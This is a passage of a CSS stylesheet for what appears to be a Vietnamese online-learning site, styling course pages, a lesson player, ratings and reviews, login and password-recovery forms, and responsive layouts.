    color: #2d2d2d;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
}

#group-study-block p {
    margin-bottom: 3px;
}

.course-hr {
    border-top: 1px solid #d3d3d3;
}

#under-video {
    border-top: 2px solid #eaeaea;
    margin-top: 20px;
}

.content .rating-block {
    margin: 0;
    padding: 0;
}

a.ask-a-question {
    position: absolute;
    display: block;
    text-align: center;
    font-size: 12px;
    height: 30px;
    line-height: 24px;
    margin-left: -53px;
    margin-top: -13px;
    text-transform: uppercase;
    top: 50%;
    left: 180px;
    padding: 0;
}

a.ask-a-question span {
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 10px;
    line-height: 20px;
    background-color: #808080;
    font-size: 18px;
    font-weight: 900;
    text-align: center;
    vertical-align: middle;
    margin-right: 3px;
    margin-bottom: 2px;
}

#report-issues-form {
    font-size: 13px;
}

#report-issues-form .form-group {
    margin: 30px 0;
}

#report-issues-form .form-group > label {
    font-weight: 700;
}

#report-issues-form .checkbox label, #report-issues-form .radio label {
    line-height: 1.43;
}

#report-issues-form .form-control {
    font-size: 13px;
}

#report-issues-form .form-group .radio {
    padding-left: 20px;
}

.foreword {
    margin-top: 20px;
    color: #9e9e9e;
}

#report-issues-form .step {
    display: none;
}

#report-issues-form .step.active {
    display: block;
}

.ri-msg {
    padding: 10px;
    margin: 10px 0;
}

.signup-round a {
    width: 106px;
    height: 30px;
    display: inline-block;
    background: #f68b20;
    border-radius: 3px;
    box-shadow: 1px 1px 1px #004776;
    text-align: center;
}

.errorbox {
    text-align: center;
    margin: 0 auto;
    border: none;
}

.print_button input[type="submit"] {
    background: #2A70B8;
    color: #FFFFff;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    margin-right: 20px;
    margin-top: 15px;
    min-width: 80px;
}

.generalbox {
    border: none;
    line-height: 1.4;
}

.generalboxcontent h1, .generalboxcontent h1 a,
.generalboxcontent h1 span, .generalboxcontent h1 strong,
.generalboxcontent font, .generalboxcontent a {
    color: #2a70b8 !important;
}

/*
    MATHJAX STYLE
*/

.mjx-chtml {
    display: inline-block!important;
}
.MJXc-display {
    margin: 0 !important;
}
/*
    END MATHJAX STYLE
*/

/*s-tuyendc*/
.small-screen{
    display: none;
}
.learn-page-tabs > .small-screen{
    width: 16.66667%;
}
.small-screen .learn-panel-close{
    position: static;
    padding-top: 18px;
}
.mobile-dc{
    display: none;
}

.SideBanner {
    position: fixed;
    top: 100px;
}

.banner-position-left {
    left: 0;
}

.banner-position-right {
    right: 0;
}
.footer-block{
    position: relative;
}
.click-plus{
    position: absolute;
    right: 0;
    top: 3px;
    display: none;
    z-index: 99999;
}
@media only screen and (max-width: 1120px) {
    .SideBanner {
        display: none;
    }
}
.extension-addon{
    display:none;
}

.view-more-addon {
    text-align: center;
    padding: 10px 10px 10px;
    color: #2a70b8;
    font-weight: bold;
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 10px;
}

.description-addon {
    font-size: 12px;
    padding-top: 5px;
    color: #555;
    padding-left: 9px;
}
a.cfl-cta {
    display: block;
    background: #41b867;
    width: 185px;
    margin: 5px auto 15px;
    height: 50px;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    line-height: 50px;
    border-radius: 9px;
    box-shadow: 0 5px 0 #2d944e;
}

/** Responsive **/
@media only screen and (min-width: 960px) and (max-width: 1024px) {
    .wrapper-pro {
        width: 100%;
    }
    #hm-comment .nav-tabs > li > a{
        min-height: 60px;
    }
}

@media only screen and (min-width: 1200px) {
    .wrapper-pro {
        width: 1170px;
    }
}

@media only screen and (max-width: 1200px) {
    .wrapper-pro {
        width: 1024px;
    }
}

@media only screen and (max-width: 959px){
    .wrapper-pro {
        width: 100%;
        min-width: 320px;
    }
    .wrapper-pro.with-sidebar-second50.handset-one-col .content-wr,
    .wrapper-pro.with-sidebar-second50.handset-one-col .content-wr > .content{
        margin-right: 0;
    }
    .wrapper-pro .with-sidebar-second50.handset-one-col .sidebar-second{
        width: 100%;
        padding-left: 0;
    }
    
    .wrapper-pro .scorm-course-detail-title {
        padding: 20px 0 0;
    }
    .block-course-upgrade{

    }
    .wrapper-pro .block-course-upgrade .scorm-info-title,
    .wrapper-pro .block-course-upgrade .course-upgrade-fee,
    .wrapper-pro .block-course-upgrade .course-upgrade-wr{
        float: left;
        margin: 0 10px 0 0;
    }
    .full-wrapper .block-course-upgrade .scorm-info-title {
        margin-top: 9px;
    }
    .full-wrapper .hide-sidebar-second .player-footer .scorm-fb{
        right: 30px;
    }

    .with-sidebar-second50 .sidebar-second {
        width: 100%;
        padding-left: 0;
    }
}
@media only screen and (max-width:640px) {
    .wrapper-pro.with-sidebar-second50.mobile-one-col .content-wr,
    .wrapper-pro.with-sidebar-second50.mobile-one-col .content-wr > .content{
        margin-right: 0;
    }
    .wrapper-pro.with-sidebar-second50.mobile-one-col .sidebar-second{
        width: 100%;
        padding-left: 0;
    }
    .mobile-hidden, .learn-panel-close, #learn-panel{
        display: none;
    }
    .wrapper-pro .block-course-upgrade .scorm-info-title,
    .wrapper-pro .block-course-upgrade .course-upgrade-fee,
    .wrapper-pro .block-course-upgrade .course-upgrade-wr{
        float: none;
        margin: 0;
    }
    .wrapper-pro .block-course-upgrade .course-upgrade-fee{
        margin: 10px 0;
    }
    /*s tuyendc fix*/
    .resize-full{
        position: absolute;
        width: 100%;
        top: 0;
    }
    .full-wrapper .resize-full{
        /*display: block;*/
    }
    .learn-panel-close{
        display: block;
    }
    .resize-full .num-scorm-tooltip {
        left: 5px !important;
    }
    .section-right-name {
        padding: 10px 20px 10px 34px;
    }
    .learn-page-tabs > li {
        width: 16.66667%;
    }
    .small-screen{
        display: block;
    }
    .desktop-dc{
        display: none;
    }
    .mobile-dc{
        display: block;
    }
    /*e tuyendc fix*/
}
@media only screen and (max-width:480px) {
    .wrapper-pro .scorm-course-detail-title {
        font-size: 16px;
    }
    .wrapper-pro .course-section-name {
        font-size: 13px;
        font-weight: normal;
    }
    .wrapper-pro .scorm-name {
        font-size: 14px;
    }
    .wrapper-pro .scorm-header.with-play-scorm {
        padding: 15px 16px 15px 80px;
    }
    .wrapper-pro .scorm-header.with-play-scorm::before{
        background: rgba(0, 0, 0, 0) url("../images/play-5-icon.png") no-repeat scroll center center;
        height: 55px;
        left: 15px;
        margin-top: -30px;
        width: 55px;
    }

    #subAllowTimeModal .modal-dialog {
        width: 400px;
    }
}

@media only screen and (max-width:400px) {
    .wrapper-pro .course-section-name {
        display: none;
    }

    #subAllowTimeModal .modal-dialog {
        width: 340px;
    }
}


@media only screen and (max-width: 1023px) {
    .wrapper-pro {
        width: 100%;
    }

    .sidebar-first {
        display: none;
    }

    .with-sidebar-first .content-wr {
        margin-left: 0px;
        padding: 0 20px;
        width: 100%;
        float: none;
    }

    .with-sidebar-first .content-wr > .content {
        margin: 0;
    }

    .wrapper {
        width: 100%;
        padding: 0 20px;
    }

    .course-grid.grid3 {
        margin: 0;
    }

    body {
        min-width: 100%;
    }

    .course-menu {
        display: block;
    }

    .course-menu .sub-menu {
        width: 715px;
    }

    #main form.idealforms .is-left .field .icon,
    #main form.idealforms .is-right .field .icon,
    #main form.idealforms .is-left .field .error,
    #main form.idealforms .is-right .field .error {
        left: 95%;
    }

    /*----new2---*/

    .course-detail-video {
        width: 100%;
        height: 0;
        max-height: 380px;
        max-width: 676px;
        padding-bottom: 56.25% !important;
        position: relative !important;
    }

    /* fix ie */
    .course-detail-video.video-trailer-dimensions {
        width: 100%;
        height: 0;
    }

    .course-detail-video object {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        height: 100%;
        width: 100%;
    }

    #course-rate-count .course-rate-container .progress {
        width: 160px;
        margin: 0 6px;
    }

    #teacher-info-block, #course-rate-count, #course-review {
        padding: 0 10px;
    }

    .hotline-number:before {
        left: 22px;
    }
}

@media only screen and (max-width: 992px) {
    body.slide-right {
        -webkit-transform: translate(235px, 0);
        -ms-transform: translate(235px, 0);
        -o-transform: translate(235px, 0);
        transform: translate(235px, 0);
        -webkit-transition: -webkit-transform 0.6s;
        transition: transform 0.6s;
    }

    body {
        overflow-x: hidden;
        -webkit-transition: -webkit-transform 0.6s;
        transition: transform 0.6s;
        position: static;
        min-width: 100%
    }

    #main {
        width: 100%;
    }

    .wrapper {
        width: 100%;
        padding: 0 10px;
        padding: 0\0/;
    }

    .active-search-box {
        display: block;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        font-size: 20px;
        font-weight: 400;
        line-height: 20px;
        padding: 7px 5px 6px;
    }
    .hd-back{
        margin-right: 0;
        padding-right: 10px;
    }
    .hd-back .fa {
        font-size: 20px;
        line-height: 28px;
    }
    .hd-back > span{
        display: none;
    }

    #search {
        width: auto;
        padding: 12px 0 10px;
    }

    .google-search-box {
        display: none;
        position: absolute;
        width: 100%;
        z-index: 1000;
        top: calc(100% - 2px);
        left: 0;
        right: 0;
        background-color: #2970b8;
        font-size: 16px;
        padding: 22px 0 20px;
        -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
        box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    }

    .google-search-box > div {
        max-width: 80%;
        margin: 0 auto;
    }

    .course-menu {
        margin-right: 0;
        margin-left: 0;
        padding: 12px 0 10px;
        font-size: 15px;
        display: block;
    }

    .menu-container {
        display: block;
        top: 0;
        bottom: 0;
        border-radius: 0;
        box-shadow: none;
        margin-left: 0;
        position: fixed;
        position: absolute\0/;
        left: 0;
        left: -10px\0/;
        -webkit-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        transform: translate(-100%, 0);
        width: 235px;
        border-right: 1px solid #A7A7A7;
        border-bottom: none;
        border-top: none;
        border-left: none;
        margin-top: 0;
        text-align: left;
    }

    .menu-container.inactive {
        display: block;
    }

    .course-menu .active-menu span {
        display: none;
    }

    .course-menu .active-menu {
        font-size: 20px;
    }

    .mobile-notify {
        display: block;
        float: right;
        color: #ffffff;
        margin-right: 10px;
        margin-left: 10px;
        padding: 12px 0 0;
    }

    .m-notification {
        height: 33px;
    }

    .account-icon a {
        display: block;
        padding-top: 10px;
        margin-right: 5px;
        padding-left: 5px;
        font-size: 20px;
    }

    .header-action {
        float: right;
    }

    #notification {
        display: none;
    }

    .account-icon {
        display: block;
    }

    .with-sidebar-first .content-wr {
        margin-left: 0;
        padding: 0;
    }

    .with-sidebar-first .content-wr > .content {
        margin-left: 0;
        padding: 0 10px;
    }

    .menu-list>ul>li:last-child {
        margin-bottom: 0;
    }

    .footer-block-list.social-list img {
        padding-right: 30px;
    }

    .footer-left , .footer-right {
        padding-left: 20px;
        padding-right: 20px;
    }

    .ideal-signup .is-left, .ideal-signup .is-right, .idealsteps-step .is-right, .idealsteps-step .is-left {
        width: 100%;
        max-width: 600px;
        float: none;
        margin: 0 auto;
        display: block;
    }

    .idealsteps-step .field.bold.fh {
        display: none;
    }


    #main form.idealforms .is-left .field .icon,
    #main form.idealforms .is-right .field .icon,
    #main form.idealforms .is-left .field .error,
    #main form.idealforms .is-right .field .error {
        left: 86%;
    }

    form.idealforms .field {
        padding-left: 60px;
    }

    #main form.idealforms .error {
        width: 140px;
    }

    /*----new2---*/
    .breadcrumbs {
        line-height: 20px;
    }

    .course-detail {
        padding: 0 10px;
    }

    .course-detail-title {
        font-size: 18px;
    }

    #teacher-info-block {
        font-size: 14px;
        padding: 0 10px;
    }

    div#block-course-info {
        margin: 15px 0 20px;
    }

    .course-info-title {
        font-size: 18px;
        margin: 0 0 10px;
    }

    .course-register-wr {
        margin-top: 10px;
    }

    .course-register-now {
        height: 48px;
        line-height: 48px;
        font-size: 20px;
        width: 160px;
        background-size: 160px;
    }

    .course-info-fee {
        font-size: 26px;
    }

    #course-highlight .course-highlight-first .sidebar-second {
        display: none;
    }

    #course-highlight .course-highlight-first .content-wr {
        margin-right: 0;
    }

    #course-highlight .course-highlight-first .content {
        margin-right: 0;
    }

    .course-highlight-second {
        margin-top: 20px;
    }

    .ti-title {
        font-size: 16px;
    }

    .ti-image {
        float: left;
        text-align: center;
    }

    .ti-short {
        float: left;
        padding-left: 10px;
    }

    .ti-item {
        margin: 20px 0;
    }

    .ti-image img {
        float: none;
    }

    #course-rate-count .course-rate-container {
        padding: 30px 10px;
    }

    #course-rate-count .course-rate-container .average-rate {
        width: 40%;
    }

    #course-rate-count .course-rate-container .detail-rate {
        width: 60%;
        text-align: left;
    }

    #course-review .reviews-container .reviews-content {
        padding: 0 10px;
        font-size: 14px;
    }


    /*----new2---*/

    .footer-block-list.social-list img {
        padding-right: 30px;
    }

    .footer-left , .footer-right {
        padding-left: 20px;
    }

    #course-rate-count .course-rate-container {
        font-size: 16px;
    }

    #course-rate-count .course-rate-container .rate-title {
        font-size: 16px;
    }

    #course-rate-count .course-rate-container ul>li span {
        font-size: 16px;
    }

    #course-rate-count .course-rate-container .progress {
        width: 140px;
        margin: 0 6px;
    }

    .hotline-number:before {
        left: 30px;
    }
    .fix-col-2-footer{
        margin-left: 0;
    }
}

@media only screen and (max-width:768px) {
    .course-wrapper .btn-fl.extent-trial,
    .course-wrapper .btn-fl.buy {
        margin: 5px 0;
    }

    .course-wrapper .nav-tabs > li a {
        font-size: 9px;
    }

    .footer-right .footer-block:last-child {
        /*display: none;*/
    }

    .footer-right .footer-block.col2,.footer-right .footer-block.col5 {
        width: 100%;
        border-bottom: 1px solid #d8d8d8;
        margin-bottom: 20px;
    }

    #loginModal .modal-dialog {
        max-width: 300px;
        margin: 10px auto;
    }

    .login-box-left, .login-box-right {
        width: 100%;
        float: none;
        padding: 5px 10px 5px;
    }

    .login-box-right {
        padding-top: 15px;
    }

    .login-box-right {
        border-left: none;
    }

    .social-btn {
        padding-right: 10px;
    }

    .social-btn {
        font-size: 14px;
    }

    .lbt {
        font-size: 14px;
    }

    .login-element-wr input {
        padding: 9px 10px 9px 40px;
        font-size: 14px;
    }

    .btn-login {
        font-size: 15px;
    }

    .login-forgot-pass a,
    .login-forgot-pass,
    .modal-footer,
    .modal-footer a {
        font-size: 14px;
    }

    .scorm-fb{
        width: 175px;
    }

    .notify-phone {
        margin-right: 0;
    }

    #main .idealsteps-container.adaptive .idealsteps-nav {
        margin: 0 auto;
    }

    form.idealforms .field {
        padding-left: 0;
    }

    #main form.idealforms {
        margin: 0 auto;
        display: block;
    }

    form.idealforms.adaptive .field {
        margin: 7px auto;
    }

    form.idealforms p.form-head {
        margin-top: 20px;
        padding-bottom: 0;
    }

    form.idealforms .is-left .field .icon,
    form.idealforms .is-right .field .icon{
        display: none !important;
    }

    form.idealforms .select2-container {
        width: 260px !important;
    }

    #main .error-container {
        padding: 5px 0 0 170px;
        display: block;
        clear: both;
    }

    #main form.idealforms .is-left .field .error,
    #main form.idealforms .is-right .field .error {
        position: static;
        width: auto;
        color: red;
        background: none;
        border: none;
        box-shadow: none;
        clear: both;
        padding: 5px 0 0 0;
        margin: 0;
        font-weight: normal;
    }

    #main form.idealforms .error:after,
    #main form.idealforms .error:before{
        display: none;
    }

    .ideal-signup .is-left, .ideal-signup .is-right, .idealsteps-step .is-left, .idealsteps-step .is-right {
        max-width: 460px;
    }

    .modal-dialog {
        margin: 10px auto;
    }

    .form-horizontal .control-label {
        padding-bottom: 5px;
    }

    .hotline-number {
        padding-left: 48px;
        font-size: 14px;
    }

    .hotline-number:before {
        left: 30px;
    }

    .update-info-cta {
        line-height: 1.3;
        margin-bottom: 5px;
        font-size: 14px;
    }

    .sticky-left {
        display: none;
    }

    .sticky-right {
        margin-top: 15px;
        float: left;
    }

    .smenu {
        display: none;
    }
}


@media only screen and (min-width: 640px) and  (max-width:768px) {
    #course-rate-count .course-rate-container {
        padding: 20px 10px 30px;
        border-top: 1px solid #d4d4d4;
        font-size: 16px;
    }

    #course-rate-count .average-rate .title p:first-child {
        font-size: 30px;
        margin-bottom: 10px;
    }

    .average-rate .average-score {
        font-size: 90px;
    }

    #course-rate-count .rate-title {
        font-size: 16px;
    }

    #course-rate-count ul>li span {
        font-size: 16px;
    }

    #course-rate-count .progress {
        width: 170px;
    }

    #course-review .reviews-container {
        font-size: 14px;
    }

    #course-review .rvi-user {
        width: 30%;
    }

    #course-review .review-item {
        padding: 20px 8px;
    }

    #course-review .rvi-user {
        width: 30%;
        text-align: center;
    }

    #course-review .rvi-content {
        width: 70%;
        padding-left: 10px;
    }

    #course-review .rvi-user .rvi-image {
        width: 50px;
        height: 50px;
        margin-bottom: 8px;
    }

    #course-review .rvi-user .rvi-name {
        margin-left: 0;
        font-size: 14px;
    }

    #course-rate-count .course-rate-container {
        padding: 20px 10px 30px;
        border-top: 1px solid #d4d4d4;
        font-size: 16px;
        text-align: center;
    }

    #course-rate-count .course-rate-container .average-rate {
        width: 100%;
        text-align: center;
    }

    .average-star {
        margin: 0 auto;
    }

    #course-rate-count .course-rate-container .detail-rate {
        width: 100%;
        max-width: 320px;
        margin: 0 auto;
    }

    #course-rate-count .average-rate .title p:first-child {
        font-size: 30px;
        margin-bottom: 10px;
    }

    .average-rate .average-score {
        font-size: 90px;
    }

    #course-rate-count .course-rate-container .rate-title {
        text-align: left;
    }

    #course-rate-count .course-rate-container .progress {
        width: 170px;
    }

    #course-review .reviews-container {
        font-size: 14px;
        padding-bottom: 10px;
    }

    #course-review .review-item .rvi-user {
        width: 30%;
    }

    #course-review .review-item {
        padding: 20px 8px;
    }

    #course-review .review-item .rvi-user {
        width: 30%;
        text-align: center;
    }

    #course-review  .review-item .rvi-content {
        width: 70%;
        padding-left: 10px;
    }

    #course-review .review-item .rvi-user .rvi-image {
        width: 50px;
        height: 50px;
        margin-bottom: 8px;
    }

    #course-review .review-item .rvi-user .rvi-name {
        margin-left: 0;
        font-size: 14px;
    }

    .rv-load {
        text-align: center;
        border-bottom: 1px solid #d4d4d4;
        padding-bottom: 10px;
    }

    #course-highlight .course-highlight-second .content-wr {
        margin-right: 0;
        float: none;
        text-align: center;
    }

    #course-highlight .course-highlight-second .content {
        margin-right: 0;
    }

    #course-highlight .course-highlight-second .sidebar-second {
        width: 100%;
        float: none;
    }

    #live-poll-area {
        width: 50%;
        float: left;
    }

    .course-info-description {
        width: 50%;
        float: left;
        border: none;
    }
}

@media only screen and (max-width: 600px) {

    #main .error-container {
        padding: 0px 0 0 0;
        display: block;
        clear: both;
    }

    #main .field.buttons label {
        display: none;
    }

    #main form.idealforms .field.buttons button {
        margin-top: 10px;
    }

    form.idealforms .select2-container {
        width: 100% !important;
    }
}

@media only screen and (max-width: 639px) {
    #sidebar-second.sidebar-second {
        padding: 20px 10px;
    }

    .relate-course {
        box-shadow: none;
        border-bottom: 1px solid rgba(216, 216, 216, 0.75);
    }

    .relate-course-block-title {
        font-size: 18px;
        text-align: center;
    }

    .with-sidebar-second .sidebar-second {
        padding: 0;
    }

    .sidebar-second {
        width: 100%;
        float: none;
    }

    .content-wr {
        float: none;
    }

    .with-sidebar-second .content-wr {
        margin-right: 0px;
    }

    .with-sidebar-second .content-wr > .content {
        margin-right: 0px;
    }

    .turn-edit-bt {
        display: none;
    }

    #course-highlight .course-highlight-first .sidebar-second {
        display: block;
    }

    .course-sticky-name {
        margin: 10px 0;
        float: none;
        text-align: center;
    }

    .course-sticky-register-now {
        margin: 0px 20px 10px;
    }

    .course-sticky-fee {
        margin: 3px 0;
    }

    #course-rate-count .course-rate-container {
        font-size: 16px;
    }

    #course-rate-count .course-rate-container .rate-title {
        font-size: 16px;
    }

    #course-rate-count .course-rate-container ul>li span {
        font-size: 16px;
    }
    #course-rate-count ul > li span.count {
        min-width: 40px;
        text-align: left;
    }

    #course-rate-count .course-rate-container .progress {
        width: 160px;
    }

    .reviews-container .rv-load {
        border-bottom: medium none;
        margin-top: 10px;
    }

    .rvl-more {
        background: #2a70b8 none repeat scroll 0 0;
        border-radius: 7px;
        color: #fff;
        font-size: 14px;
        padding: 10px 20px;
    }

    #course-review .review-item:last-child {
        border-bottom: none;
    }

    .hotline-number span.lbl {
        width: 80px;
        min-width: 80px;
    }

    .footer-des {
        text-align: center;
    }
}

@media only screen and (max-width: 480px) {
    .page-title {
        font-size: 18px;
        line-height: 1.5;
    }

    .grid3 .course-grid-item {
        float: none;
        margin: 0 auto 20px;
    }

    .course-group-name > span {
        min-width: 100%;
    }
    .col2 {
        width: 100%;
    }
    .col5 {
        width: 100%;
    }
    .footer-right {
        /*display: none;*/
    }

    .footer-des {
        font-size: 9px;
        margin: 15px 0 10px;
    }

    .full-wrapper .struct-menu {
        border-left: 1px solid #000;
        right: 0;
    }
    #hm-comment .nav-tabs > li > a >span{
        display: none;
    }
    .grid3 .course-grid-item {
        width: 280px;
    }

    .course-grid-image img {
        width: 100%;
    }

    .grid3 .course-grid-image {
        height: auto;

    }

    #main form.idealforms.adaptive label.main {
        padding-bottom: 0;
    }
    /*new 2*/

    #course-rate-count .course-rate-container {
        padding: 20px 10px 30px;
        border-top: 1px solid #d4d4d4;
        font-size: 16px;
        text-align: center;
    }

    #course-rate-count .course-rate-container .average-rate {
        width: 100%;
        text-align: center;
    }

    .average-star {
        margin: 0 auto;
    }

    #course-rate-count .course-rate-container .detail-rate {
        width: 100%;
        max-width: 320px;
        margin: 0 auto;
    }

    #course-rate-count .average-rate .title p:first-child {
        font-size: 30px;
        margin-bottom: 10px;
    }

    .average-rate .average-score {
        font-size: 90px;
    }

    #course-rate-count .course-rate-container .rate-title {
        text-align: left;
    }

    #course-rate-count .course-rate-container .progress {
        width: 170px;
    }

    #course-review .reviews-container {
        font-size: 14px;
        padding-bottom: 10px;
    }

    #course-review .review-item .rvi-user {
        width: 30%;
    }

    #course-review .review-item {
        padding: 20px 8px;
    }

    #course-review .review-item .rvi-user {
        width: 30%;
        text-align: center;
    }

    #course-review  .review-item .rvi-content {
        width: 70%;
        padding-left: 10px;
    }

    #course-review .review-item .rvi-user .rvi-image {
        width: 50px;
        height: 50px;
        margin-bottom: 8px;
    }

    #course-review .review-item .rvi-user .rvi-name {
        margin-left: 0;
        font-size: 14px;
    }

    .rv-load {
        text-align: center;
        border-bottom: 1px solid #d4d4d4;
        padding-bottom: 10px;
    }

    .hotline-number {
        font-size: 14px;
    }

    .hotline-number span.lbl {
        width: 140px;
        min-width: 140px;
    }

    .footer-block-list {
        font-size: 14px;
    }

    .download-link li {
        width: 100%;
        font-size: 14px;
        padding: 0;
    }
    /*s-tuyendc*/
    .player-header .learn-panel-close {
        right: 80px;
    }
    /*e-tuyendc*/
    .rp-footer{
        display: none;
    }
    .hide-rp-title-footer{
        display: none;
    }
    .click-plus{
        display: block;
    }
}

@media only screen and (max-width: 380px) {
    #player-container::before{

    }
    #player-container::before, .scorm-prev, .scorm-next {
        left: 165px;
    }
    .scorm-prev > span {
        display: none;
    }
    .scorm-fb{
        display: none;
    }
    #hm-comment .nav-tabs > li > a {
        font-size: 13px;
    }
    #scorm-status-helper > li {
        margin: 0 0 5px;
        width: 100%;
    }
}

/** Login */
#fork {
  float: right;
  margin: 0;
}
#copy {
  display: inline-block;
  margin: 0;
}
#title {
  color: white;
  font-size: 18px;
  display: inline-block;
  margin: 0;
  line-height: 34px;
}
#title img {
  vertical-align: middle;
}
#calltoaction {
  float: right;
  margin: 0 2em;
  line-height: 34px;
  color: white;
}
#download {
  float: right;
  background: white;
  padding: .5em 1.6em;
  color: #285E85;
  text-decoration: none;
  font-weight: bold;
  box-shadow: 0 0 5px rgba(0,0,0,.5);
  border-radius: 3px;
}
#download:active {
  position: relative;
  top: 1px;
  box-shadow: none;
}
.mycol {
  padding-top: 14px;
}
#donate {
  margin-top: 15px;
}

/* Form
 * ------------------------------------------------ */

#my-form {
  border: 1px solid #ccc;
  padding: 3em;
  border-radius: 3px;
  box-shadow: 0 0 2px rgba(0,0,0,.2);
}
#comments {
  width: 350px;
  height: 100px;
}

.ideal-button{
    height: 33px;
    line-height: 33px;
}
.clear>p{
    font-size: 12px;
}
ul.month{
    width: 110px;
    margin: 0 2px;
}
ul.rmonth{
    width: 110px;
    margin: 0 2px;
}
ul.day{
    width: 100px;
    
}

.forget_password{
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.forget_password .header{
  margin-top: 20px;
  font-size: 22px;
  color: #0072bc;
  text-align: center;
}
.forget_password .group-btn{
  padding-bottom: 5px;
  border-bottom: 2px solid #127cc0;
}
.forget_password .content{
  margin-top: 40px;
  min-height: 170px;
  border: 1px solid #999;
  border-radius: 4px;
}
.forget_password .content .title{
  height: 45px;
  font-family: "arial";
  font-size: 18px;
  text-align: center;
  background-color: #0066cc;
  color: #fff;
  line-height: 48px;
}
.forget_password .content .body{
  width: 575px;
  margin: 0 auto;
  min-height: 160px;
}
.forget_password .content .body .suggest{
  text-align: center;
  width: 100%;
  font-size: 14px;
  margin-top: 12px;
  margin-bottom: 20px;
}
.forget_password .content .body span{
  font-weight: bold;
}
.support-phone{
  width: 50%;
  float: left;
}
.support-email{
  width: 50%;
  float: left;
}
.support-thpt{
  margin-left: 32px;
}
.support-thcs{
  margin-left: 32px;
}
.email-hotro{
  margin-left: 32px;
}
.email-hotro a:link {
  color: #333;
  text-decoration: none;
  font-weight: normal;
  border-bottom: none;
}
.input-row {
  height: 50px;
}
.input-lbl{
  float: left;
  width: 23%;
  line-height: 42px;
  margin-left: 36px;
}
.input-inp{
  float: left;
  width: 58%;
}
.input-submit{
  text-align: center;
}

.bs-login-modal-sm .inp-row{
  height: 50px;
}
.bs-login-modal-sm .modal-header{
  background-color: #0066cc;
}
.bs-login-modal-sm .modal-header h4{
  text-align: center;
  color: #fff;
}
.modal-footer .btn-groups{
  width: 100%;
  margin: 0 36px;
  position: relative;
}
.modal-footer .btn-groups .other-login-btn{
  width: 39px;
  height: 39px;
  margin: 0 12px;
  float: left;
  text-align: center;
  padding: 8px 0px;
  border-radius: 8px;
  cursor: pointer;
}
.modal-footer .btn-groups .other-login-btn img{
  width: 26px;
  height: 26px;
}
.modal-footer .btn-groups .facebook-btn{
  background-color: #3948ab;
}
.modal-footer .btn-groups .google-plus-btn{
  background-color: #d74314;
}
.modal-footer .btn-groups .yahoo-btn{
  background-color: #ab46bb;
}
.dangkylbl{
  width: 48%;
  float: left;
  position: relative;
  left: 55px;
}
.quenmatkhautbl{
  float: right;
  width: 48%;
  position: relative;
  left: 13px;
}
.reg-row{
  color: #0066cc;
  height: 30px!important;
}
#login-btn{
  float: right;
}
.bs-login-modal-sm .modal-footer{
  padding-top: 16px;
}
.ui-tooltip{
  padding: 5px 8px;
  background-color: #2a70b8;
  border: none;
  color: #fff;
  font-size: 13px;
}

.search-submit-wr{
  height: auto;
}
.messageSuccess{
  font-size: 28px;
  text-align: center;
  color: #0066cc;
  margin-bottom: 20px;
}
.messageSuggest{
  font-size: 14px;
  text-align: center;
  margin-bottom: 20px;
}
.messageSubmit{
  text-align: center;
  margin-bottom: 20px;
}
.clear-both{
  clear: both;
}

.popover-title {
  font-weight: bold;
  border-bottom: none;
  padding-bottom: 0;
}

.hm-progress {
  height: 5px;
  margin: 5px 0 0 0;
}

.comfirmform{
  margin: 82px auto;
  width: 540px;
  border: 1px solid #999;
  border-radius: 4px;
}
#cfsForm {
  width: 540px;
  margin: 0 auto;
  border: 1px solid #999;
  margin-top: 80px;
  margin-bottom: 80px;
  border-radius: 3px;
}
#cfsForm .title{
  font-size: 28px;
  color: #0072bc;
  text-align: center;
  margin-top: 50px;
}
#cfsForm .sub-title{
  font-size: 14px;
  margin: 25px;
  text-align: center;
}
#cfsForm .phone-holder{
  width: 290px;
  margin: 32px auto;
}
#cfsForm .suggest{
  font-size: 12px;
  margin-bottom: 18px;
}
#cfsForm .suggest span{
  font-size: 14px;
}
#cfsForm .phone-inp input{
  width: 100%;
  text-align: center;
  color: #000;
}
#cfsForm .sendSMS{
  margin: 30px auto;
  text-align: center;
}

.alertMsg {
  margin-top: 5px;
}

.redirect-link {
  text-align: center;
  padding-bottom: 20px;
}

.alertRecover .modal-header {
  border-bottom: none;
}

.alertRecover .close {
  color: #0072bc;
  opacity: 1;
}

.alertRecover .modal-body{
  font-size: 14px;
  text-align: center;
  color: #0072bc;
  min-height: 110px;
}

.alertRecover .modal-footer {
  border-top: 5px solid #0072bc;
  padding: 0;
}

.hotro-wrap {
  padding-top: 50px;
}

.support-thpt .name {
  font-weight: bold !important;
}

.support-thpt span {
  font-weight: normal !important;
}

.support-thpt .phone {
  font-size: 17px;
  margin-top: 5px;
  margin-left: 19px;
  display: block;
}

.changePass.comfirmform{
  margin: 50px auto;
  width: 644px;
  border: none;
}

.changePass.comfirmform .form-horizontal .control-label{
  text-align: left;
  color: #3f403f;
}

#comfirmform .title {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 25px;
  padding-left: 30px;
}

.generalbox {
  margin-bottom: 15px;
  text-align: center;
  border: none;
}

.print_button input[type="submit"] {
  background: #2A70B8;
  color: #FFFFff;
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  margin-right: 20px;
  margin-top: 15px;
  min-width: 80px;
}

.alertMsg.recovery {
